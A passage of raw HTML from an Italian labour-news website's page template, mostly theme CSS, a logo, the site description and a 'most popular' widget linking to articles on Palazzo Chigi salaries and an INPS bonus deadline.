<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}.tdi_126:before,.tdi_126:after{display:table}@media (min-width:768px){.tdi_126{margin-left:-10px;margin-right:-10px}.tdi_126 .tdc-row-video-background-error,.tdi_126>.vc_column,.tdi_126>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_126{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_126{padding-top:30px!important;padding-bottom:20px!important}}</style>
<div class="tdi_125_rand_style td-element-style" ><style>.tdi_125_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}.tdi_128{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{width:220px!important}}@media (max-width:767px){.tdi_128{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_129 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:13px!important}}</style>
<style>.tdi_129 .tdb-logo-a,.tdi_129 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_129 .tdb-logo-svg-wrap{max-width:300px;display:block}.tdi_129 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_129 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_129 .tdb-logo-img-wrap{display:block}.tdi_129 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_129 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important;}.tdi_129 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_129 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_129 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdb-logo-svg-wrap{max-width:260px}.tdi_129 .tdb-logo-svg-wrap svg{width:260px!important;height:auto}.tdi_129 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdb-logo-svg-wrap{max-width:200px}.tdi_129 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_129 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_129 .tdb-logo-svg-wrap{max-width:340px}.tdi_129 .tdb-logo-svg-wrap svg{width:340px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:14px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_130{text-align:left!important}.tdi_130 .tdm-descr{font-family:Oxygen!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_130 .tdm-descr{font-size:15px!important;line-height:1.2!important}}</style><p class="tdm-descr">TuttoLavoro24.it è un sito di informazione giornalistica e specialistica sui grandi temi dell’attualità attinenti al Lavoro, ai Diritti, all’Economia.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_131 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-right:20px!important}@media (max-width:767px){.tdi_131{margin-bottom:20px!important}}</style>
<style>.tdi_132 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_132 .tdm-social-item i.td-icon-linkedin,.tdi_132 .tdm-social-item i.td-icon-pinterest,.tdi_132 .tdm-social-item i.td-icon-blogger,.tdi_132 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_132 .tdm-social-item{width:28px;height:28px;margin:0px 0px 0px 0}.tdi_132 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_132 .tdm-social-item i,.tds-team-member2 .tdi_132.tds-social1 .tdm-social-item i{color:#000000}.tdi_132 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_132"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}.tdi_134{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_134{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_134{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_136{margin-left:-10px;margin-right:-10px}.tdi_136>.vc_column_inner,.tdi_136>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_139 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_139" >
<style>.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_139 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_139 .td-subcat-item a:hover,.td-theme-wrap .tdi_139 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_139 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_139 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_139 .td_quote_on_blocks,.td-theme-wrap .tdi_139 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_139 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_139 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_139 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_139 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_139 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_139 .td-read-more a,.td-theme-wrap .tdi_139 .td-weather-information:before,.td-theme-wrap .tdi_139 .td-weather-week:before,.td-theme-wrap .tdi_139 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_139 .td-post-category,.td-theme-wrap .tdi_139 .td-post-category:hover{background-color:#0d0b52}.tdi_139{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_139{margin-bottom:-10px!important}}</style>
<style>body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_139 .td-block-title{text-align:left}body .tdi_139.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_139.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_139.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_139.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_139.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_139.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_139.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Più popolari</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_140 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}@media (max-width:767px){.tdi_140{margin-bottom:30px!important}}</style>
<style>.tdi_140 .td-image-wrap{padding-bottom:80%}.tdi_140 .entry-thumb{background-position:center 50%}.tdi_140 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_140 .td-image-container,.ie11 .tdi_140 .td-image-container{flex:0 0 auto}.tdi_140 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_140 .td-module-meta-info,.ie11 .tdi_140 .td-module-meta-info{flex:1}body .tdi_140 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_140 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_140 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_140 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_140 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_140 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_140 .td-post-vid-time{display:block}.tdi_140 .td-post-category:not(.td-post-extra-category){display:none}.tdi_140 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_140 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_140 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_140 .td-read-more{display:none}.tdi_140 .td-author-date{display:inline}.tdi_140 .td-post-author-name{display:none}.tdi_140 .td-post-date,.tdi_140 .td-post-author-name span{display:inline-block}.tdi_140 .entry-review-stars{display:inline-block}.tdi_140 .td-icon-star,.tdi_140 .td-icon-star-empty,.tdi_140 .td-icon-star-half{font-size:15px}.tdi_140 .td-module-comments{display:none}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_140 .td-post-category{background-color:#0d0b52}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_140 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_140 .td-image-container{display:none}.tdi_140 .td-module-meta-info{padding:0px}.tdi_140 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_140 .td-module-container:before{bottom:-5px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_140 = new tdBlock();
block_tdi_140.id = "tdi_140";
block_tdi_140.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-113364","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_140","tdc_css_class":"tdi_140","tdc_css_class_style":"tdi_140_rand_style"}';
block_tdi_140.td_column_number = "1";
block_tdi_140.block_type = "td_flex_block_1";
block_tdi_140.post_count = "3";
block_tdi_140.found_posts = "30847";
block_tdi_140.header_color = "";
block_tdi_140.ajax_pagination_infinite_stop = "";
block_tdi_140.max_num_pages = "10282";
tdBlocksArray.push(block_tdi_140);
</script><div class="td-block-title-wrap"></div><div id=tdi_140 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" class="td-image-wrap " title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_141{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_141 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro">Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T14:07:28+01:00" >9 Marzo 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" class="td-image-wrap " title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_142{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_142 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”">INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T08:30:00+01:00" >5 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
